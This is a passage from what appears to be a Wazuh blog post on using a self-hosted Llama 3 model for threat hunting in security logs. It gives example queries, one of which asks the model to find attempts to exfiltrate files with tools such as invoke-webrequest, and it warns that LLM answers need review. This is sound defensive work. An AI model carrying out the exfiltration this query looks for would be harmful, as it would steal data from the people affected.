
2. Input a query to check for signs of data exfiltration:
Look through the logs and identify any attempt to exfiltrate files to remote systems using binaries such as invoke-webrequest or similar events, and provide information about the events, such as the time it occurred and which user is responsible.
This triggers the Llama 3 LLM to look through the logs and identify possible data exfiltration attempts.



3. Input a query to give a general overview of the logs:
Give me a summary of the logs
This triggers the Llama 3 LLM to look through the logs in the last 7 days and gives a general overview of the events.
Note
- It is important to continually review all the responses generated by the LLM because it may sometimes provide inaccurate or bad responses.
- The LLM can generate different responses to the same question.
- The LLM used in this blog post is self-hosted and suitable for users with privacy concerns.
Conclusion
Threat hunting is an important aspect of security monitoring. It proactively seeks out threats that evade standard detection rules, reducing the window of opportunity for attackers to maintain an extended dwell time and cause damage. Artificial intelligence (AI) significantly enhances threat hunting by automating the analysis of vast datasets, detecting subtle anomalies, and prioritizing potential threats. This reduces the time required to identify and neutralize malicious activity.
In this blog post, we demonstrated how to leverage AI in Wazuh to identify threats within your monitored environment. This approach detects threats that would otherwise remain undetected/unidentified where detection rules do not exist.
Wazuh is a free and open source SIEM and XDR solution that can be deployed and managed on-premises or in the Wazuh cloud. Check out our community for support and updates.